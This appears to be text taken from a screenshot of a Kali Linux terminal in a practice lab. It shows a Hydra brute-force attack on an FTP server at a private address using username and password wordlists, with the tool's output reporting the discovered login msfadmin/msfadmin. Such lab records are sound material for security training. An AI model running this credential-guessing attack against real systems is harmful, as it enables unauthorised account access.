 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
Applications Places Terminal Mar 4 22:42
kali@kali: ~
(kali㉿kali)-[~]
$ hydra -L /home/kali/username.txt -P /home/kali/password.txt ftp://192.168.67.129
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-04 22:37:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task
[DATA] attacking ftp://192.168.67.129:21/
[21][ftp] host: 192.168.67.129 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-04 22:38:08
(kali㉿kali)-[~]
$